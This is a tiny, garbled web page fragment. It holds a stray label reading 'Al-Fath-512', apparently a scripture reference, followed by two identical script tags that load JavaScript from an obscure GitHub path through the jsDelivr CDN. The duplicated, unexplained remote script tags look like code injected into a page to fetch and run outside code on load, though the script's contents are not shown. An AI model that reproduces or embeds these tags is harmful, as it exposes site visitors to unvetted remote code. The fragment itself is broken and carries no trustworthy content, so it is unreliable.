 ( - Al-Fath-512)         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  